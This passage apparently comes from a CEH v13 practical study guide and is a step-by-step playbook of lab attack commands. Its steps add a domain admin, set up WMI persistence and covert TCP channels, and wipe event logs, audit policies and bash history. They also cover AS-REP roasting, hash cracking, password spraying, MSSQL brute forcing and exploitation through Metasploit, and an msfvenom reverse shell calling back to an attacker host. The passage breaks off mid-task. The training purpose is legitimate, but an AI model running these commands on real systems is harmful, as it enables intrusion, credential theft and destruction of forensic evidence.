<img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FDO79NaeFHNDV3jmRs6nY%2Fimage.png?alt=media&amp;token=a5780e72-a400-451e-9d3a-cd2e8f58ddc2" alt="" data-size="original">

Now to add the user to admin group use th following command

```
net group "Domain Admins" Martin /add /domain
```

From powershell, we can use the following command to check the persistence

```
dir \\192.168.10.18\C$
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FvkDl5WuIXuRMw3bpZUQ1%2Fimage.png?alt=media&amp;token=eafd2d22-15fd-452a-88cc-75b928a91cea" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">10. Priv Esc with WMI and maintain persistance</mark>

WMI (Windows Management Instrumentation) event subscription can be used to install event filters, providers, and bindings that execute code when a defined event occurs. It enables system administrators to perform tasks locally and remotely.

{% embed url="<https://github.com/n0pe-sled/WMI-Persistence/blob/master/WMI-Persistence.ps1>" %}

Get a meterpreter session and upload the script, have a second msfvenom payload ready as well.

Now within meterpreter load powershell

```
load powershell
powershell_shell
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F15jgd5BFmZwNUjsJ355e%2Fimage.png?alt=media&amp;token=ae23585e-46ed-4f08-a5a2-b97fe9f380cb" alt=""><figcaption></figcaption></figure>

Now type the following commands to run the script

```
Import-Module ./WMI-Persistence.ps1
install-Persistence -Trigger Startup -Payload "C:\users\administrators\downloads\exploit.exe"
```

Now listen with multi handler on msf. In 5-10 minutes, you will get an admin shell.

## <mark style="color:red;">11. Covert channels using covert\_TCP</mark>

Networks use network access control permissions to permit or deny the traffic flowing through them. Tunneling is used to bypass the access control rules of firewalls, IDS, IPS, and web proxies to allow certain traffic. Covert channels can be created by inserting data into the unused fields of protocol headers. There are many unused or misused fields in TCP or IP over which data can be sent to bypass firewalls. The Covert\_TCP program manipulates the TCP/IP header of the data packets to send a file one byte at a time from any host to a destination. It can act like a server as well as a client and can be used to hide the data transmitted inside an IP header. This is useful when bypassing firewalls and sending data with legitimate-looking packets that contain no data for sniffers to analyze. A professional ethical hacker or pen tester must understand how to carry covert traffic inside the unused fields of TCP and IP headers.

**Sending Machine**

Download the tool on your sending machine

```
wget https://raw.githubusercontent.com/cudeso/security-tools/master/networktools/covert/covert_tcp.c
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FpBpPMjKxFB9PX7pNASZx%2Fimage.png?alt=media&amp;token=dd20ac7e-4fbd-42d7-9178-4c9134e2f7a4" alt=""><figcaption></figcaption></figure>

Now compile it.

```
sudo apt install gcc
cc -o covert_tcp covert_tcp.c
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FgQqlD5yKMPCrTzXDfv53%2Fimage.png?alt=media&amp;token=07516b3a-9d2b-4bd6-8482-76dfb18bee70" alt=""><figcaption></figcaption></figure>

**2nd Machine**

Compile the tool there as well. Now open the tcpdump listener.

```
sudo su
tcpdump -nvvX port 8888 -i lo  // do not need to, we dont get anything here
```

Start the listener

```
sudo ./covert_tcp -dest 192.168.18.144 -source 192.168.18.95 -source_port 8888 -dest_port 9999 -server -file /home/user/msg1.txt
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F0wiC0sx4UtSglHwbachy%2Fimage.png?alt=media&amp;token=ae1b3822-6392-4311-9d90-74412568b151" alt=""><figcaption></figcaption></figure>

Now , from the sending machine send the message.

```
sudo ./covert_tcp -dest 192.168.18.144 -source 192.168.18.95 -source_port 9999 -dest_port 8888 -file /home/kali/msg.txt
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FkWe9P9ZNp0gbOteeQhqi%2Fimage.png?alt=media&amp;token=7202cd6c-88e5-4002-9de5-40add67917fa" alt=""><figcaption></figcaption></figure>

We, will get the text file as well in the same folder.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FVCPLMvuscEoBUMsKugog%2Fimage.png?alt=media&amp;token=5994bc97-f188-4db8-b4e8-dc0f8af58ca8" alt=""><figcaption></figcaption></figure>

{% embed url="<https://youtu.be/GjpaWNGfD-8>" %}
Covert Communication
{% endembed %}

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}
CEH V13 full course
{% endembed %}


# 4. Clear Logs to hide the Evidence of Compromise

To remain undetected, the intruders need to erase all evidence of security compromise from the system.

## Clear Windows Machine Logs using Various Utilities <a href="#task-1-clear-windows-machine-logs-using-various-utilities" id="task-1-clear-windows-machine-logs-using-various-utilities"></a>

The system log file contains events that are logged by the OS components. These events are often predetermined by the OS itself. System log files may contain information about device changes, device drivers, system changes, events, operations, and other changes.

There are various Windows utilities that can be used to clear system logs such as Clear\_Event\_Viewer\_Logs.bat, wevtutil, and Cipher. Here, we will use these utilities to clear the Windows machine logs.

Right-click **Clear\_Event\_Viewer\_Logs.bat** and click **Run as administrator**.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FV5sO2J3cMbkP9eCI3PYC%2Fimage.png?alt=media&amp;token=2e145dcb-5463-428a-9625-1d0025a4b7ae" alt=""><figcaption></figcaption></figure>

A **Command Prompt** window appears, and the utility starts clearing the event logs, as shown in the screenshot. The command prompt will automatically close when finished.

Clear\_Event\_Viewer\_Logs.bat is a utility that can be used to wipe out the logs of the target system. This utility can be run through command prompt or PowerShell, and it uses a BAT file to delete security, system, and application logs on the target system. You can use this utility to wipe out logs as one method of covering your tracks on the target system.

### **wevtutil**

**el | enum-logs** lists event log names. Run **wevtutil cl \[log\_name]** command (here, we are clearing **system** logs) to clear a specific event log. **cl | clear-log**: clears a log, **log\_name** is the name of the log to clear, and ex: is the system, application, and security.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FgLqS471yuaMoRvblFJBW%2Fimage.png?alt=media&amp;token=2901ad42-b101-4929-8853-15abdd6dc140" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FIuLJNiLHFpIkC2WowPK3%2Fimage.png?alt=media&amp;token=8bb1bd7b-4b5e-4804-a6c4-94a2e1cc2305" alt=""><figcaption></figcaption></figure>

Similarly, you can also clear application and security logs by issuing the same command with different log names (**application, security**).

### Cipher.exe

In **Command Prompt**, run **cipher /w:\[Drive or Folder or File Location]** command to overwrite deleted files in a specific drive, folder, or file. The Cipher.exe utility starts overwriting the deleted files, first, with all zeroes (0x00); second, with all 255s (0xFF); and finally, with random numbers, as shown in the screenshot.

Cipher.exe is an in-built Windows command-line tool that can be used to securely delete a chunk of data by overwriting it to prevent its possible recovery. This command also assists in encrypting and decrypting data in NTFS partitions.

When an attacker creates a malicious text file and encrypts it, at the time of the encryption process, a backup file is created. Therefore, in cases where the encryption process is interrupted, the backup file can be used to recover the data. After the completion of the encryption process, the backup file is deleted, but this deleted file can be recovered using data recovery software and can further be used by security personnel for investigation. To avoid data recovery and to cover their tracks, attackers use the Cipher.exe tool to overwrite the deleted files.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FNQhKCkjNKabjoCRMGKNy%2Fimage.png?alt=media&amp;token=1e2f7504-5956-49ac-8071-a79a29a35fa1" alt=""><figcaption></figcaption></figure>

## 2. Clear Linux Machine Logs using the BASH Shell <a href="#task-2-clear-linux-machine-logs-using-the-bash-shell" id="task-2-clear-linux-machine-logs-using-the-bash-shell"></a>

The BASH or Bourne Again Shell is a sh-compatible shell that stores command history in a file called bash history. You can view the saved command history using the more \~/.bash\_history command. This feature of BASH is a problem for hackers, as investigators could use the bash\_history file to track the origin of an attack and learn the exact commands used by the intruder to compromise the system.

Open a Terminal window and run **export HISTSIZE=0** command to disable the BASH shell from saving the history.\
In the **Terminal** window, run **history -c** command to clear the stored history.

This command is an effective alternative to the disabling history command; with **history -c**, you have the convenience of rewriting or reviewing the earlier used commands.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FEc93L7724DBQt9gu1FGL%2Fimage.png?alt=media&amp;token=c3b304ea-fb3d-4d6f-9338-f3f450db58d8" alt=""><figcaption></figcaption></figure>

Similarly, you can also use the **history -w** command to delete the history of the current shell, leaving the command history of other shells unaffected. Run **shred \~/.bash\_history** command to shred the history file, making its content unreadable.

```
shred ~/.bash_history && cat /dev/null > .bash_history && history -c && exit
```

This command first shreds the history file, then deletes it, and finally clears the evidence of using this command. After this command, you will exit from the terminal window.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F4pUUvvvYv39EOYLAQidG%2Fimage.png?alt=media&amp;token=f6677b46-6417-430f-9594-49165e4bc5cd" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">3. View, Edit and clear Audit Policies using Auditpol</mark>

Auditpol.exe is the command-line utility tool to change the Audit Security settings at the category and sub-category levels. You can use Auditpol to enable or disable security auditing on local or remote systems and to adjust the audit criteria for different categories of security events. In real-time, the moment intruders gain administrative privileges, they disable auditing with the help of auditpol.exe. Once they complete their mission, they turn auditing back on by using the same tool (audit.exe).

See all audit policies

```
auditpol /get /category:*
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FyLVvGIrGOxQB2o9s9apf%2Fimage.png?alt=media&amp;token=29ca55c2-4663-4706-bdd0-49e1b4e361d8" alt=""><figcaption></figcaption></figure>

To set an auditing policy

```
auditpol /set /category:"system","account logon" /success:enable /failure:enable
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FjGJ59XMjHBz1IQsIWD21%2Fimage.png?alt=media&amp;token=799457b8-25f6-4184-85c1-d66457835f8a" alt=""><figcaption></figcaption></figure>

To clear all audit policies

```
auditpol /clear /y
```

## <mark style="color:red;">4. Clear windows logs using different utilities</mark>

**Bat Script**

{% embed url="<https://www.tenforums.com/tutorials/16588-clear-all-event-logs-event-viewer-windows.html>" %}

Download the script and run as administrator.

**wevtutil el**

list event logs

```
wevtutil el
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FSZYU1M78o4GpWtUs4sjH%2Fimage.png?alt=media&amp;token=9f947a3b-232c-43e0-ab44-51c8feb80952" alt=""><figcaption></figcaption></figure>

To clear a single log

```
wevtutil cl system  \\system is the log name
```

To clear all logs

```
for /F "tokens=*" %1 in ('wevtutil.exe el') DO wevtutil.exe cl "%1"
```

**Cipher (Overwrite deleted files)**

```
cipher /w:c:
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FMfTUu6hm9xEdtgJ6Uty9%2Fimage.png?alt=media&amp;token=c1c12df1-d1f6-4689-8908-d40119f8b218" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">5. Clear Linux logs using bash shell</mark>

Disable history keeping

```
export HISTSIZE=0
```

To clear bash history

```
history -c
```

clear history of existing shell only

```
history -w
```

shred the history without clearing

```
shred ~/.bash_history
```

to view history file

```
more ~/.bash_history
```

First shred history file and then clear it.

```
shred ~/.bash_history && cat /dev/null>.bash_history && history -c && exit
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FimcS9fzknXI9j1k4rPUb%2Fimage.png?alt=media&amp;token=811bf97c-80e2-43e3-9528-74a5ef12da28" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">6. Hiding Artifacts in Windows and Linux</mark>

### Windows

create a dir

```
mkdir test
```

Hide a folder in windows

```
attrib +h +r +s test
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FCNnoNH4pBWcHhO11bAhq%2Fimage.png?alt=media&amp;token=7e81597c-3b61-48f0-bce0-de4e65d550ff" alt=""><figcaption></figcaption></figure>

To unhide a folder in windows

```
attrib -s -h -r test
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWwkE5boOdyc6ZTuFXt8V%2Fimage.png?alt=media&amp;token=a53d79a8-d91a-42dd-b19c-a1c1115a675e" alt=""><figcaption></figcaption></figure>

Hide user accounts in windows

```
net user test /add
net user test /active:yes
net user test /active:no      \\hides the account
```

### Linux

Create a file with **.** to hide a file. Ti view the hidden files

```
ls -la
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F8VeCRKlQ6UHbH4YlxUmH%2Fimage.png?alt=media&amp;token=d663c76e-be78-49af-91c3-97d5e8f4bbbf" alt=""><figcaption></figcaption></figure>

## <mark style="color:red;">7. Clear window logs using CCleaner</mark>

{% embed url="<https://www.ccleaner.com/ccleaner/download>" %}

### CEHv13 Practical Course

{% embed url="<https://www.udemy.com/course/ethical-hacker-practical/?referralCode=289CF01CF51246BCAD6C>" %}


# 5. Active Directory (AD) Attacks

The module has recently been added in CEH V13 Practical

### Task 1: Perform Initial Scans to Obtain Domain Controller IP and Domain Name

The initial scan in AD enumeration is crucial as it identifies the network structure, open ports, and services. This information helps ethical hackers map the AD environment, uncover vulnerabilities, and plan targeted attacks to assess security measures and identify potential weaknesses.

```
nmap 10.10.1.0/24
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F3RnWWwK62JMrzU6JuJIl%2Fimage.png?alt=media&amp;token=6039d7f6-76f9-457f-adc5-a7d7de433eb7" alt=""><figcaption></figcaption></figure>

**Port** **88/TCP** **kerberos-sec** and **port 389/TCP LDAP** opened which confirms that our DC IP address is **10.10.1.22**<br>

#### Detailed scan

```
nmap -A -sC -sV 10.10.1.22
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FkTrk44bJ1y3yfXEFFMZR%2Fimage.png?alt=media&amp;token=37b433f0-2a62-4655-b3a3-4fff7e173b08" alt=""><figcaption></figcaption></figure>

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FC2UA3Y6550XmMoiRrIIz%2Fimage.png?alt=media&amp;token=98782adb-858d-464b-afd8-7d1f9ea6d3c9" alt=""><figcaption></figcaption></figure>

We get the <mark style="color:red;">domain name and FQDN</mark>.

### Task 2: Perform AS-REP Roasting Attack <a href="#task-2-perform-as-rep-roasting-attack" id="task-2-perform-as-rep-roasting-attack"></a>

An AS-REP roasting attack targets user accounts in AD that do not require Kerberos pre-authentication, exploiting the DONT\_REQ\_PREAUTH setting. Attackers can request a ticket-granting ticket (TGT) for these accounts without needing the user's password.

The DC responds with an encrypted TGT, which the attacker captures. This TGT, encrypted with the user's password hash, is then subjected to offline password-cracking tools such as Hashcat or John the Ripper. By rapidly guessing the password, the attacker can eventually decrypt the TGT, revealing the user's password.

```
python3 GetNPUsers.py CEH.com/ -no-pass -usersfile /root/ADtools/users.txt -dc-ip 10.10.1.22.
```

* **GetNPUsers.py**: Python script to retrieve AD user information.
* **CEH.com/**: Target AD domain.
* **-no-pass**: Flag to find user accounts not requiring pre-authentication.
* **-usersfile** \~/ADtools/users.txt: Path to the file with the user account list.
* **-dc-ip 10.10.1.22**: IP address of the DC to query.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FiPqvgZxnHWcCwpp7Wce9%2Fimage.png?alt=media&amp;token=fc1d687d-d550-4143-824a-ceb2a84f2d1a" alt=""><figcaption></figcaption></figure>

In Kali, we can use the following command as well

```
impacket-GetNPUsers -dc-ip 10.10.10.161 -request -no-pass -usersfile users.txt  htb.local/
```

```
impacket-GetNPUsers -dc-ip 10.10.10.161 -request htb.local/
```

We can observe that the user **Joshua** has **DONT\_REQUIRE\_PREAUTH** set. As this user is vulnerable to AS-REP roasting, we obtain Joshua's password hash. Copy that hash and save it as **joshuahash.txt**. Execute the command **echo '\[HASH]' > joshuahash.txt**.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FCk3W6vBIdehECbNyVVIw%2Fimage.png?alt=media&amp;token=a2b54483-a475-4ac1-bfc0-ee13544d30c4" alt=""><figcaption></figcaption></figure>

Now crack the hash.

```
john --wordlist=/root/ADtools/rockyou.txt joshuahash.txt
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F2bt8yvupcuUZFLv7ll9S%2Fimage.png?alt=media&amp;token=edd94dad-f6ef-489f-9c59-ff2535de1173" alt=""><figcaption></figcaption></figure>

### Task 3: Spray Cracked Password into Network using CrackMapExec. <a href="#task-3-spray-cracked-password-into-network-using-crackmapexec" id="task-3-spray-cracked-password-into-network-using-crackmapexec"></a>

Using CrackMapExec for password spraying involves leveraging its capabilities to automate the process. For instance, if "cupcake" is a cracked password, CME can be used to test this password against numerous user accounts and services across a network. This approach helps identify other accounts that may be using the same password, facilitating further penetration testing or security assessments.

You can spray the password as per the Nmap scan results on services which are running on our target.

#### RDP Password spraying

```
cme rdp 10.10.1.0/24 -u /root/ADtools/users.txt -p “cupcake”
```

* **rdp**: Targets the Remote Desktop Protocol (RDP) service.
* **10.10.1.0/24**: IP address range to target, encompassing all hosts within the subnet 10.10.1.0 with a subnet mask of 255.255.255.0.
* **-u /root/ADtools/users.txt**: Specifies the path to the file containing user accounts for authentication.
* **-p "cupcake"**: Password which we cracked using AS-REP Roasting to test against the RDP service on the specified hosts.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F3VgDHQC1aU5wQATmNQfb%2Fimage.png?alt=media&amp;token=a351608f-99f9-46fc-b29f-7e890f6c9bd7" alt=""><figcaption></figcaption></figure>

&#x20;We find that user **Mark** is using the same password **cupcake** on host **10.10.1.40**. We can try to connect to RDP as user **mark**.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FFBuHxLENv6Ntt10V7DCj%2Fimage.png?alt=media&amp;token=30020600-ee1b-4b54-bd3a-f16e2d238b0c" alt=""><figcaption></figcaption></figure>

### Task 4: Perform Post-Enumeration using PowerView <a href="#task-4-perform-post-enumeration-using-powerview" id="task-4-perform-post-enumeration-using-powerview"></a>

PowerView is a PowerShell tool designed for network and AD enumeration. It helps security professionals gather detailed information about user accounts, groups, computers, and domain trusts. PowerView is used to identify potential security weaknesses and misconfigurations in an AD environment. It is commonly employed in penetration testing and red team operations. <mark style="color:red;">It works from Windows.</mark>

Launch **PowerShell** by searching for it in Windows search option. Now, execute the command **. .\PowerView\.ps1** to load the PowerView\.ps1 script in PowerShell. (You should have downloaded the script)

```
powershell -EP Bypass
```

First we need to bypass antivirus protection and then we can run the script.

```
Import-Module .\PowerView.ps1
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fjqk7yjj88lG3DW735BXO%2Fimage.png?alt=media&amp;token=a90d412b-912b-4a9e-b33b-aa50c42a8daf" alt=""><figcaption></figcaption></figure>

Execute **Get-NetComputer** command in PowerShell. This command will display all the information related to computers in AD. It lists all computer objects in AD, which can help in identifying network targets and mapping the AD environment.

```
Get-NetComputer
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FmLhpppXeI59g1BrBn0Hi%2Fimage.png?alt=media&amp;token=acf8ee1c-8cec-4be7-90a7-b7b57b4587e0" alt=""><figcaption></figcaption></figure>

Execute **Get-NetGroup** in PowerShell. The Get-NetGroup command in PowerView lists all groups in AD, which helps in identifying group memberships and potential targets for privilege escalation.

```
Get-NetGroup
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F3XVSQyGl2CaIP4SiKXn9%2Fimage.png?alt=media&amp;token=9f9b521d-57e9-4714-ba10-542624920c57" alt=""><figcaption></figcaption></figure>

Execute command **Get-NetUser** in PowerShell. Get-NetUser in PowerView retrieves detailed information about AD user accounts, such as usernames and group memberships. It helps identify potential targets and understand the AD environment better.

```
Get-NetUser
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FdhM0N5E6ZoBuPgWKvvxm%2Fimage.png?alt=media&amp;token=33179a90-a45a-4b23-9173-3f0c21e24691" alt=""><figcaption></figcaption></figure>

We found a new user **SQL\_srv**, who has some high privileges and could be useful for further attacks.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F6YM2SI208YwaAO4PKTgX%2Fimage.png?alt=media&amp;token=756784f9-280b-439b-839b-9e828f0b3165" alt=""><figcaption></figcaption></figure>

Here are some other listed commands that you can use with **PowerView\.ps1** for enumeration:

* **Get-NetOU** - Lists all organizational units (OUs) in the domain.
* **Get-NetSession** - Lists active sessions on the domain.
* **Get-NetLoggedon** - Lists users currently logged on to machines.
* **Get-NetProcess** - Lists processes running on domain machines.
* **Get-NetService** - Lists services on domain machines.
* **Get-NetDomainTrust** - Lists domain trust relationships.
* **Get-ObjectACL** - Retrieves ACLs for a specified object.
* **Find-InterestingDomainAcl** - Finds interesting ACLs in the domain.
* **Get-NetSPN** - Lists service principal names (SPNs) in the domain.
* **Invoke-ShareFinder** - Finds shared folders in the domain.
* **Invoke-UserHunter** - Finds where domain admins are logged in.
* **Invoke-CheckLocalAdminAccess** - Checks if the current user has local admin access on specified machines.

### Task 5: Perform Attack on MSSQL service <a href="#task-5-perform-attack-on-mssql-service" id="task-5-perform-attack-on-mssql-service"></a>

**xp\_cmdshell** is a SQL server stored procedure enabling command shell execution. Misconfigured xp\_cmdshell can lead to arbitrary command execution, data exfiltration, and potential network compromise, posing significant security risks. Proper configuration and security measures are crucial to mitigate these risks.

The service runs on port 1433 and we will brute force the password first.

Save the username **SQL\_srv** in a text file and name it as **user.txt** using command **pluma user.txt**.

Now, bruteforce the password for MSSQL

```
hydra -L user.txt -P /root/ADtools/rockyou.txt 10.10.1.30 mssql
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FDUP5Wc5Q9d4wQuiQl3In%2Fimage.png?alt=media&amp;token=e748804e-b4d7-42bd-88b8-e44b8ab0a550" alt=""><figcaption></figcaption></figure>

We have successfully cracked the password for **SQL\_srv**, which is "**batman**". Next, we will attempt to log into the service using **mssqlclient.py**.

```
python3 /root/impacket/examples/mssqlclient.py CEH.com/SQL_srv:batman@10.10.1.30 -port 1433
```

Now, execute the following command.

```
SELECT name, CONVERT(INT, ISNULL(value, value_in_use)) AS IsConfigured FROM sys.configurations WHERE name='xp_cmdshell';
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWEDBP40lJZ2fFxTwmupX%2Fimage.png?alt=media&amp;token=41e1577b-ee9a-49a9-b359-cc55b7a0f7da" alt=""><figcaption><p>A value of 1, indicating that xp_cmdshell is enabled on the server</p></figcaption></figure>

Now, as we know that **xp\_cmdshell** is enabled on SQL server we can use Metasploit to exploit this service.

```
use exploit/windows/mssql/mssql_payload
set RHOST 10.10.1.30
set USERNAME SQL_srv
set PASSWORD batman
set DATABASE master
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2F4dYdNmScayDM5eE8RCsw%2Fimage.png?alt=media&amp;token=c1752d09-210c-4e56-a93f-4ba59fe58205" alt=""><figcaption></figcaption></figure>

Once the exploitation is complete, we will be getting a Meterpreter session. You can move to shell by typing **shell.**

### Task 6: Perform Privilege Escalation <a href="#task-6-perform-privilege-escalation" id="task-6-perform-privilege-escalation"></a>

WinPEASx64.exe is a tool for Windows privilege escalation, identifying misconfigurations and vulnerabilities for potential exploitation.

The Unquoted Service Path vulnerability in the RunOnce registry key arises when a Windows service path lacks proper quotation marks and contains spaces, enabling attackers to execute arbitrary code with elevated privileges during system startup.

It is assumed that you still have the shell from last task.

Move to **C:\Users\Public\Downloads** using **cd** and execute the command **powershell**.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FnniigqhUX7VO20rbZJnq%2Fimage.png?alt=media&amp;token=52ac1dde-ef96-46ca-af5d-3ccc02d46237" alt=""><figcaption></figcaption></figure>

Now, we need to host winPEASx64.exe on the attacker machine using Python. Open a new terminal, type **sudo su**, press **Enter**, and use **toor** as password. Execute the command **cd /root/ADtools**.

Type **python3 -m http.server** and press **Enter** to host the **winPEASx64.exe** file.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FOTkXBp1nuCrm9LJDuVKh%2Fimage.png?alt=media&amp;token=1ef9a9e0-86b9-4fba-83b5-099409f0ce02" alt=""><figcaption></figcaption></figure>

Get back to the shell terminal and type

```
wget http://10.10.1.13:8000/winPEASx64.exe -o winpeas.exe
```

Once winpeas.exe is downloaded, execute it with **./winpeas.exe**

```
./winpeas.exe
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2Fwqjl2pkpLXjz5EXVQ65B%2Fimage.png?alt=media&amp;token=a5f1b8af-fc24-407d-84d3-4b7c1bd87ef3" alt=""><figcaption></figcaption></figure>

Once the execution is completed, observe the output. Here, we have a file named **file.exe** in **C:\Program Files\CEH Services** that is unquoted and can be exploited for privilege escalation.

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FWqCItugYCgpaxUYe5r6g%2Fimage.png?alt=media&amp;token=709abc99-0da9-400b-bd86-9cc9c93de488" alt=""><figcaption></figcaption></figure>

Open a new terminal with root privileges using the command sudo su and **toor** as password and create a payload.

```
msfvenom -p windows/shell_reverse_tcp lhost=10.10.1.13 lport=8888 -f exe > /root/ADtools/file.exe
```

Go to another terminal and type **nc -nvlp 8888** and press **Enter**

```
nc -nvlp 8888
```

<figure><img src="https://2218819509-files.gitbook.io/~/files/v0/b/gitbook-x-prod.appspot.com/o/spaces%2FrUBnODuUX4EQ8P27uc5D%2Fuploads%2FbkWbUSm2i95KN0TXKQU0%2Fimage.png?alt=media&amp;token=10fde205-57dd-4a5b-8b9e-2067fce7751d" alt=""><figcaption></figcaption></figure>

Get back to our shell terminal and move to C:\Program Files\CEH Services. Execute the command

```
cd ../../.. ; cd "Program Files/CEH Services"
```

